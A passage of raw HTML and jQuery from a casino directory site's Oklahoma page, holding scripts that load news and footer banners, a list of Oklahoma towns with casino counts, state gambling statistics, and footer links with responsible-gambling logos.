            </div>

        </div>
        <!-- Add Pagination -->
        <div class="news swiper-pagination"></div>
    </div>
</div>


<script>

    $(document).ready(function(){

        var domain="https://news.worldcasinodirectory.com/api.php?key=lcAWxG96k2h5z6pA&search=oklahoma&nobp=4";
        var comment="comment";
        var comments="comments";



        $.ajax({url: domain,
            success: function(result){
                $("#NewsLoadingDiv").remove();

                var posts=result.recent_blog_posts;

                if (posts.length === 0) {
                    $('#relatedNewsSection').remove();
                }
                if (posts.length < 10) {
                    $("#MoreRelatedNews").remove();
                }
                // desktop
                $.each(posts, function (i, post) {
                    if (i==9) {return false; }
                    $('#news_seed .news-thumb-date').html(post.post_date_nice);
                    $('#news_seed .news-thumb-link').attr("href", "https://news.worldcasinodirectory.com/"+ post.post_name+"-"+post.ID);
                    $('#news_seed .news-thumb-link').html(post.post_title);

                    $('#news_seed .news-thumb-image-link').attr("href", "https://news.worldcasinodirectory.com/"+ post.post_name+"-"+post.ID);

                    if(post.thumbnail){
                        $('#news_seed .attachment-thumbnail-medium').attr("src",  post.thumbnail);
                    }

                    $('#news_seed .news-thumb-stats').hide();
                    if(post.comment_count>0){

                        if(post.comment_count>1){
                            $('#news_seed .news-thumb-comments').html(post.comment_count+' '+comments);
                        }else{
                            $('#news_seed .news-thumb-comments').html(post.comment_count+' '+comment);
                        }
                        $('#news_seed .news-thumb-stats').show();
                    } else {
                            $('#news_seed .news-thumb-comments').html(post.comment_count+' '+comments);

                        $('#news_seed .news-thumb-stats').show();
                    }

                    new_row = $("<div></div>").append($("#news_seed").html());
                    new_row.attr("class",$("#news_seed").attr("class"));
                    $("#news_list").append(new_row);
                    $("#NoNewsInfo").remove();

                });

                //mobile
                if (posts.length < 1) {
                    $('.swiper-container').remove();
                }

                $.each(posts, function (i, post) {

                    $('#news_seed_mobile .news-thumb-image-link-mobile').attr("href", "https://news.worldcasinodirectory.com/"+ post.post_name+"-"+post.ID);

                    $('#news_seed_mobile .news-thumb-date-mobile').html(post.post_date_nice);
                    $('#news_seed_mobile .news-thumb-headline-mobile').html(post.post_title);

                    if(post.thumbnail){

                        $('#news_seed_mobile .news-thumb-image-mobile').attr("src",  post.thumbnail);
                    }

                    new_row_mobile = $("<div></div>").append($("#news_seed_mobile").html());
                    new_row_mobile.attr("class",$("#news_seed_mobile").attr("class"));

                    $("#news_list_mobile").append(new_row_mobile);

                });


                $("#news_seed").remove();
                $("#news_seed_mobile").remove();
                var swiper1 = new Swiper('.news.swiper-container', { /* swiper for news */
                    pagination: '.news.swiper-pagination',
                    paginationClickable: true,

                });
            },
            error: function(){

                $("#NewsLoadingDiv").remove();
                $('#NoNewsInfo').remove();
                $("#news_seed").remove();

                $("#NewsFailure").slideDown();
            }
        });

    });
</script>            </div>

            <!-- VIDEOS -->
            
        </div>
        <div class = "col-md-3 remove-padding">



            <table class="section-white stats-info-table">
                <h2 id="toc-Average-Rating-5"> On this page </h2>
                <tbody>
                <tr>
                    <td><a href="#casino-map">Oklahoma Casino Map</a></td>
                </tr>
                <tr>
                    <td><a href="#casino-list">Oklahoma Casino List</a></td>
                </tr>
                                    <tr>
                        <td><a href="#description" >About Oklahoma Gaming</a></td>
                    </tr>
                                                    <tr>
                        <td><a href="#casino-information" data-target="#casino-information-body" data-toggle="collapse">Oklahoma Casino Information</a></td>
                    </tr>
                                                    <tr>
                        <td><a href="#largest-casinos" data-target="#largest-casinos-body" data-toggle="collapse">Oklahoma Gambling Facts</a></td>
                    </tr>
                                    <tr>
                        <td><a href="#gambling-law" data-target="#gambling-law-body" data-toggle="collapse">Oklahoma Gambling Law</a></td>
                    </tr>

                                                    <tr id="toc-top-sweepstakes-section">
                        <td><a href="#top-sweepstakes-section">Top Rated Sweepstakes Casinos for Oklahoma</a></td>
                    </tr>
                                                                <tr>
                    <td><a href="#casino-news">Oklahoma  Casino News</a></td>
                </tr>
                </tbody>
            </table>

            <div class = "section-white remove-padding country-accordion">
                <h2 class = "h-default" style = "border-bottom:1px solid #efefef">Oklahoma Stats </h2>
                                    <div class="panel panel-info">
                        <div class="panel-heading collapsed" data-toggle="collapse" data-target="#gamble">
                        <span>Places to Gamble in Oklahoma <i class="fas fa-fw fa-caret-down"></i> <i class="fas fa-fw fa-caret-up"></i>
                        </span>
                        </div>
                        <div class="panel-body">
                            <div class="collapse in" id="gamble">
                                <ul>
                                    <li><a href="//www.worldcasinodirectory.com/oklahoma/">  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/ada">Ada  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/anadarko">Anadarko  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/antlers">Antlers  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/ardmore">Ardmore  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/atoka">Atoka  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/bartlesville">Bartlesville  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/beggs">Beggs  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/braman">Braman  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/bristow">Bristow  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/broken-bow">Broken Bow  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/cache">Cache  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/calera">Calera  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/canton">Canton  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/carnegie">Carnegie  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/catoosa">Catoosa  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/chandler">Chandler  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/checotah">Checotah  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/claremore">Claremore  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/clinton">Clinton  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/concho">Concho  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/coweta">Coweta  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/davis">Davis  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/devol">Devol  Casinos</a><span style="float:right">4</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/duncan">Duncan  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/durant">Durant  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/elgin">Elgin  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/elk-city">Elk City  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/enid">Enid  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/eufaula">Eufaula  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/fort-gibson">Fort Gibson  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/gavin">Gavin  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/grant">Grant  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/grove">Grove  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/guymon">Guymon  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/hammon">Hammon  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/harrah">Harrah  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/heavener">Heavener  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/hinton">Hinton  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/hobart">Hobart  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/hochatown">Hochatown  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/holdenville">Holdenville  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/hominy">Hominy  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/hugo">Hugo  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/idabel">Idabel  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/kingston">Kingston  Casinos</a><span style="float:right">3</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/konawa">Konawa  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/lawton">Lawton  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/luther">Luther  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/madill">Madill  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/mcalester">McAlester  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/miami">Miami  Casinos</a><span style="float:right">6</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/muskogee">Muskogee  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/newcastle">Newcastle  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/newkirk">Newkirk  Casinos</a><span style="float:right">4</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/norman">Norman  Casinos</a><span style="float:right">3</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/okemah">Okemah  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/oklahoma-city">Oklahoma City  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/okmulgee">Okmulgee  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/paoli">Paoli  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/pauls-valley">Pauls Valley  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/pawhuska">Pawhuska  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/pawnee">Pawnee  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/perkins">Perkins  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/perry">Perry  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/pocasset">Pocasset  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/pocola">Pocola  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/ponca-city">Ponca City  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/poteau">Poteau  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/quapaw">Quapaw  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/ramona">Ramona  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/red-rock">Red Rock  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/roland">Roland  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/sallisaw">Sallisaw  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/sand-springs">Sand Springs  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/seminole">Seminole  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/shawnee">Shawnee  Casinos</a><span style="float:right">4</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/skiatook">Skiatook  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/south-coffeyville">South Coffeyville  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/stigler">Stigler  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/stringtown">Stringtown  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/stroud">Stroud  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/sulphur">Sulphur  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/tahlequah">Tahlequah  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/talihina">Talihina  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/terral">Terral  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/thackerville">Thackerville  Casinos</a><span style="float:right">3</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/tishomingo">Tishomingo  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/tonkawa">Tonkawa  Casinos</a><span style="float:right">2</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/tryon">Tryon  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/tulsa">Tulsa  Casinos</a><span style="float:right">3</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/verden">Verden  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/walters">Walters  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/watonga">Watonga  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/west-siloam-springs">West Siloam Springs  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/wewoka">Wewoka  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/wilburton">Wilburton  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/wilson">Wilson  Casinos</a><span style="float:right">1</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/wyandotte">Wyandotte  Casinos</a><span style="float:right">4</span></li><li><a href="//www.worldcasinodirectory.com/oklahoma/yale">Yale  Casinos</a><span style="float:right">1</span></li>                                </ul>
                            </div>
                        </div>
                    </div>
                

                <!-- CASINO STATS CELL -->
                                <div class="panel panel-info">
                    <div class="panel-heading collapsed" data-toggle="collapse" data-target="#stats">
                            <span>Oklahoma Casino Stats <i class="fas fa-fw fa-caret-down"></i> <i class="fas fa-fw fa-caret-up"></i>
                            </span>
                    </div>
                    <div class="panel-body">
                        <div class="collapse in" id="stats">
                            <style>

</style>
        <ul>
                            <li>
                    <span class="gametype-title">Licensed Casinos:</span>
                    <span>151</span>
                </li>
                            <li>        
                    <span class="gametype-title">Horse Tracks:</span>
                    <span>3</span>
                </li>
                            <li>        
                    <span class="gametype-title">Licensed Bingo:</span>
                    <span>15</span>
                </li>
                            <li>
                    <span class="gametype-title">Table games:</span>
                    <span>690</span>
                </li>
                            <li>
                    <span class="gametype-title">Slot machines:</span>
                    <span>82,953</span>
                </li>
                            <li>        
                    <span class="gametype-title">Poker tables:</span>
                    <span><a href="//www.worldcasinodirectory.com/oklahoma/poker-rooms">207</a></span>
                </li>
                            <li>
                    <span class="gametype-title">Simulcasting:</span>
                    <span>5</span>
                </li>
                            <li>
                    <span class="gametype-title">Greyhound Tracks:</span>
                    <span>0</span>
                </li>
                            <li>
                    <span class="gametype-title">Cities with Gambling:</span>
                    <span>100</span>
                </li>
                           <li>
                    <span class="gametype-title">Sportsbetting Parlours:</span>
                    <span>0</span>
                </li>
                           <li>
                    <span class="gametype-title">Casino Hotels:</span>
                    <span>28</span>
                </li>
                           <li>
                    <span class="gametype-title">Venues:</span>
                    <span>97</span>
                </li>
                           <li>
                    <span class="gametype-title">Restaurants:</span>
                    <span>207</span>
                </li>
                           <li>
                    <span class="gametype-title">Minimum Bet:</span>
                    <span>$ 0.01</span>
                </li>
                           <li>
                    <span class="gametype-title">Maximum Bet:</span>
                    <span>$ 2000</span>
                </li>
                           <li>
                    <span class="gametype-title">Total Casino sq/ft:</span>
                    <span>4,290,552 sq/ft</span>
                </li>
                           <li>
                    <span class="gametype-title">Total Convention sq/ft:</span>
                    <span>381,325 sq/ft</span>
                </li>
           
</ul>                        </div>
                    </div>
                </div>
                                <div class="panel panel-info">
                    <div class="panel-heading collapsed" data-toggle="collapse" data-target="#more-gambling">
                        <span>Oklahoma Gambling <i class="fas fa-fw fa-caret-down"></i> <i class="fas fa-fw fa-caret-up"></i>
                        </span>
                    </div>
                    <div class="panel-body">
                        <div class="collapse in" id="more-gambling">
                            <!-- GEO SUB PAGE MENU -->



<ul>
	

		<li><a class="geo-sub-page-menu-item" href="//www.worldcasinodirectory.com/oklahoma/poker-rooms">List of Poker Rooms</a></li>
		 <li><a class="geo-sub-page-menu-item" href="//www.worldcasinodirectory.com/oklahoma/lottery">Oklahoma Lottery</a></a></li>


</ul>
                        </div>
                    </div>
                </div>
                               <div class="panel panel-info">
                    <div class="panel-heading collapsed" data-toggle="collapse" data-target="#contact-info">
                        <span>CONTACT INFORMATION <i class="fas fa-fw fa-caret-down"></i> <i class="fas fa-fw fa-caret-up"></i>
                        </span>
                    </div>
                    <div class="panel-body">
                        <div class="collapse in" id="contact-info">
                            
                        </div>
                    </div>
                </div>
            </div>



        </div>
    </div>
</div>

<script>

    $('.casino-video-hover-play').click(function (){
        $( ".mobile-body" ).insertAfter( $( "#footer-wrapperDesktop" ) );
    })

</script>

<script>
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();
    if (scroll >= 100) {
$('.sticky-header').show();
        $("#nav").addClass("sticky");
    } else {
        $("#nav").removeClass("sticky");
$('.sticky-header').hide();
    }
});

/*$('.cDescription img').filter(function() {
    if( $(this).css('float') == 'right' )  { 
        $(this).css({ "margin-left": "20px"});
    }
});*/

$('div.casinoReviewBlock iframe').parent().addClass('wrapperIframe');

   $('.section-white.cDescription.mobile-padding.clearfix>p').each(function() {
   var $this = $(this);
   if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
       $this.remove();
});

</script>

</div>
</div>
<!-- /content wrapper -->



<!-- Footer -->
<div id="footer-wrapperDesktop">
    <footer id="footer" class="container">
        <!-- Links -->

        <div class="row">

                            

                                <div class = "container">
      <div id = "banner_list" class = "row" style = "margin: 0 auto"></div>
      </div>
        <div id= "banner_seed" class="footerBannerBox" hidden>
            <div class = "BannerBoxImg">
                <a class="FooterBannerLink" target="_blank" rel="nofollow noopener" href="https://lcb.org/onlinecasinobonusforum">
                    <img class="FooterBannerImg" style="max-width: 100%;padding-top:25px;" src="https://news.worldcasinodirectory.com/wp-content/uploads/2015/02/FORUM3.jpg">
                </a>
            </div>
        </div>
        <div id="banner_buffer" hidden> </div>  
  <script>
    $(document).ready(function () {
  
      var buffer = '#banner_buffer';
      var seed = '#banner_seed';
      var list = '#banner_list'; 
  
      function get_casinos(apiRequestUri, callback){ 
        
        $.ajax({url: apiRequestUri,
          success: function (data) {
                result=data['items'];
                if (result === null) {
                 // $(load_div).hide();
                  if (callback !== undefined) {
                    callback(false);
                  }
                  return;
                }
                
              new_row = $("<div></div>").append($(seed).html());  
              new_row.attr("class",$(seed).attr("class"));
              $(list).append(new_row);
               
                $.each(result, function (i, banner) {
                  parseData(banner, buffer, seed, list);
                });
  
                  if (callback !== undefined) {
                    callback(true);
                  }
            },
            error: function () {
            },           
        });
        
      }
     
     let limit_start=0;
     let limit_increment_init = 3;
          
    let all_increment=10000;
    let country_code = "US";
    let request_uri = "/oklahoma";
    let state_code = "OH";
        if ((country_code == "US" && state_code) || (country_code == "CA" && state_code && state_code=="ON")) {
            casino_region = "&country=" + country_code + "&state=" + state_code;
        } else {
            casino_region = "&country=" + country_code;
        }

   let apiRequest = "https://online.worldcasinodirectory.com/api?banner_data=footer";
   
    let apiRequestUri = apiRequest+casino_region; 
    if(request_uri=="/social-casinos" || request_uri=="/sweepstakes-casinos"){
        apiRequestUri = apiRequest+casino_region+"&social=true";
    }
    let limit="&offset="+limit_start+"&limit="+limit_increment_init;
        
      get_casinos(apiRequestUri+limit, function(res) {
        
      })
  
    
      function parseData(banner,buffer, seed, list)
      {
        $(buffer).html($(seed).html());
        if (banner.casino_url) {
          $(buffer+' .FooterBannerLink').attr("href", banner.casino_url);
        }else{
          $(buffer+' .FooterBannerLink').attr("href", "");
        }
        if (banner.image_url) {
          $(buffer+' .FooterBannerImg').attr("src", banner.image_url);
        }else{
          $(buffer+' .FooterBannerImg').remove();
        }
                   
          new_row = $("<div></div>").append($(buffer).html());  
          new_row.attr("class",$(seed).attr("class"));
          
         
          $(list).append(new_row);
      } 
             
    });

  </script>
                      <div class="col-md-12 partnersWrapper footerDesktop">
                        <div class="sidebar-links">
                           
                          
                            <a href="https://twitter.com/WCDCasinos" style = "padding-right:5%;" target="_blank"><img class = "socialIcon"  src="https://www.worldcasinodirectory.com/assets/images/twitter.png"></a>
                            &copy; 2003-
                            2026                                All rights reserved.                                <a href="//www.worldcasinodirectory.com/about">
                                   | About us                                </a> 
                                <a href="//www.worldcasinodirectory.com/contact">
                                    | Contact us                                </a> 
                                <a href="//www.worldcasinodirectory.com/wcdtac.htm">
                                    | Terms & Conditions                                </a> 
                                <a href="//www.worldcasinodirectory.com/wcdprivpol.htm">
                                    | Privacy Policy                                </a>
                                <a href="//www.worldcasinodirectory.com/links/casino-links.htm">
                                    | Other gaming resources                                </a>
                                <a href="//www.worldcasinodirectory.com/gambling_age_chart.htm">
                                    | Gambling age chart                                </a>
                            <style type="text/css">
                                .sidebar-links a {
                                    font-size: 13px;
                                }

                                .partnersList li {
                                    float: left;
                                }
                            </style>
                        </div>

                    </div>
                    <div class="col-md-12">

                        <div class="col-md-12">

                            <!-- Blurb -->
                            <section class="responsibly footerDesktop">
                                <div class="logosHolder" style="text-align:center; padding-top:10px;">
                                    <a href="http://www.gamcare.org.uk/" target="blank"><img
                                                src="//www.worldcasinodirectory.com/assets/images/gam_care.svg"/></a>
                                    <a href="//www.worldcasinodirectory.com//wcdtac.htm"><img
                                                src="//www.worldcasinodirectory.com/assets/images/18plus.png"/></a>
                                    <a class="third" href="https://www.gambleaware.org/" target="blank"> <svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 78.6 40" width="64" height="32">
                        <!-- Generator: Adobe Illustrator 29.0.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 186)  -->
                        <defs>
                            <style>
                            .st0 {
                                fill: #777;
                            }
                            </style>
                        </defs>
                        <g class="st0">
                            <path d="M.3,10.1C.3,3.7,3.1.4,7.6.4s5.4,1.5,6,4.9v.5c.1,0-2.5.6-2.5.6v-.5c-.6-2.3-1.9-3.1-3.6-3.1s-4.3,2.1-4.3,7.2,1.7,6.8,4.2,6.8,3.7-.9,3.7-4.1v-.5h-3.8v-2.2h6.4v8.9h-2.3l-.2-2.2c-.9,1.8-2.5,2.5-4.5,2.5-3.9,0-6.5-3.1-6.5-9Z"/>
                            <path d="M23.6,17.6c-.8.9-1.9,1.5-3.6,1.5-2.4,0-4-1.6-4-3.7s1.9-3.4,3.5-3.8l4-1.1v-.5c0-1.4-.9-2.2-2.3-2.2s-2.4.8-2.8,1.8v.2c0,0-2.1-1.1-2.1-1.1v-.3c.7-1.2,2.3-2.8,5.2-2.8s4.8,1.5,4.8,4.1v6.8c0,.6,0,1.5.2,2.1v.2c0,0-2.6,0-2.6,0h0c0-.5-.1-.9-.2-1.2h0ZM20.8,17.1c1.2,0,2.2-.7,2.8-1.4v-3.3l-2.8.9c-1.1.3-2,.9-2,2s.7,1.9,1.9,1.9h0Z"/>
                            <path d="M41.9,7.9c-1.1,0-2.2.7-2.8,1.3v9.5h-2.7v-8.9c0-1.3-.7-2-2-2s-2.2.7-2.8,1.3v9.5h-2.7V5.9h2.6v1.4c1-1,2.4-1.7,3.8-1.7s2.9.8,3.4,2c1-1.2,2.5-2,4-2,2.7,0,3.7,1.8,3.7,3.7v9.5h-2.7v-8.9c0-1.3-.7-2-2-2h0Z"/>
                            <path d="M52,17.6l-.3,1.2h-2.3V.7h2.7v6.2c.8-.9,2-1.4,3.2-1.4,2.9,0,4.9,2.2,4.9,6.6s-2.1,6.9-5,6.9-2.5-.5-3.3-1.5h0ZM54.7,16.9c1.5,0,2.8-1.4,2.8-4.7s-1.3-4.5-2.9-4.5-1.9.5-2.5,1.2v6.7c.7.7,1.5,1.2,2.6,1.2Z"/>
                            <path d="M62.5.7h2.7v18.1h-2.7V.7Z"/>
                            <path d="M67.6,12.5c0-4.1,2-6.9,5.6-6.9s5.1,1.5,5.1,6.1v1.2h-8.1v.2c0,2.5,1.3,3.9,3.1,3.9s2.1-.5,2.7-1.6l.2-.3,2.1.9v.3c-1.1,1.9-2.8,2.9-5.1,2.9-3.3,0-5.6-2.3-5.6-6.6h0ZM75.8,11.2v-.2c0-2.3-1.2-3.2-2.6-3.2s-2.7,1-2.9,3.4h5.5,0Z"/>
                        </g>
                        <g>
                            <path class="st0" d="M5.4,21.2h3.9l5.1,18.1h-2.9l-1.3-4.7h-6l-1.3,4.7H.3l5.1-18.1ZM9.6,32.3l-2.4-8.9-2.4,8.9h4.7Z"/>
                            <path class="st0" d="M13.7,26.4h2.7l2.1,9.2,2.3-9.2h2.5l2.3,9.2,2.2-9.2h2.5l-3.3,12.9h-2.7l-2.3-9.2-2.3,9.2h-2.6l-3.3-12.9h0Z"/>
                            <path class="st0" d="M38.3,38c-.8.9-1.9,1.5-3.6,1.5-2.4,0-4-1.6-4-3.7s1.9-3.4,3.5-3.8l4-1.1v-.5c0-1.4-.9-2.2-2.3-2.2s-2.4.8-2.8,1.8v.2c0,0-2.1-1.1-2.1-1.1v-.3c.7-1.2,2.3-2.8,5.2-2.8s4.8,1.5,4.8,4.1v6.8c0,.6,0,1.5.2,2.1v.2c0,0-2.6,0-2.6,0h0c0-.5-.1-.9-.2-1.2h0ZM35.4,37.5c1.2,0,2.2-.7,2.8-1.4v-3.3l-2.8.9c-1.1.3-2,.9-2,2s.7,1.9,1.9,1.9h0Z"/>
                            <path class="st0" d="M43.5,26.4h2.5v2.4c1.7-2,3.2-2.6,4.5-2.6v2.5c-1.8,0-3.2,1-4.3,2v8.6h-2.7v-12.9h0Z"/>
                            <path class="st0" d="M50.8,33c0-4.1,2-6.9,5.6-6.9s5.1,1.5,5.1,6.1v1.2h-8.1v.2c0,2.5,1.3,3.9,3.1,3.9s2.1-.5,2.7-1.6l.2-.3,2.1.9v.3c-1.1,1.9-2.8,2.9-5.1,2.9-3.3,0-5.6-2.3-5.6-6.6h0ZM59,31.6v-.2c0-2.3-1.2-3.2-2.6-3.2s-2.7,1-2.9,3.4h5.5Z"/>
                        </g>
                        </svg></a> 
                                    <a href="https://www.gamblingtherapy.org/" target="blank"><img
                                                src="//www.worldcasinodirectory.com/assets/img/gamblingtherapy_black.svg"
                                                style="height:40px;opacity:.5;filter:grayscale(100%) brightness(60%) contrast(10000000%);"/></a>

                                </div>
                            </section>
                                                    </div>

                        <div class="col-md-12 footerDesktop">

                            <!-- Copyright -->
                            <div id="copyright" style="width:100%; text-align:center;padding-bottom:0;">

                                <div class="admin-edit-link"></div>
                            </div>
                        </div>
                    </div>
        <script type="text/javascript">
            $(function () {
                $(".dropdown dt").click(function () {
                    $(".dropdown dd ul").toggle();
                });

                $(".dropdown dd ul li a").click(function () {
                    var text = $(this).html();
                    $(".dropdown dt a span").html(text);
                    $(".dropdown dd ul").hide();
                });

                function getSelectedValue(id) {
                    return $("#" + id).find("dt a span.value").html();
                }

                function setSelectedValue() {
                    var text = $(".dropdown dd ul li .dropdown-selected").html();
                    $(".dropdown dt a span").html(text);
                }

                $(document).bind('click', function (e) {
                    var $clicked = $(e.target);
                    if (!$clicked.parents().hasClass("dropdown"))
                        $(".dropdown dd ul").hide();
                });

                setSelectedValue();
            });
        </script>
</div>
</div>
</footer>
</div>


<!-- Google Analytics (universal) -->

<!-- /Google Analytics (universal) -->

<!-- Aweber web hit code -->
<script type="text/javascript" src="//analytics.aweber.com/js/awt_analytics.js?id=3_Od"></script>
<!-- /Aweber web hit code -->

<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/retina.js/1.3.0/retina.min.js"></script>

<div id="footer-wrapperMobile">
    <footer id="footer" class="container">
        <div class="row">
            <div class="col-xs-12">
                <div class="mobileFooter">
                    <div class="bs-example">
                        <div class="panel-group" id="accordion">
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
